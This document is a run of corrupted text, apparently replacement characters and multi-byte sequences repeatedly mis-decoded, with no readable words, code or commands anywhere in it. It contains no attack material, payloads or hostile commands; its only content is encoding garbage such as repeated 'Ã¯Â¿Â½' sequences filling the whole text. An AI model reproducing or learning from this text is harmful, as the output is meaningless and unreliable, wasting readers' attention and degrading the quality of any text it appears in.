Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½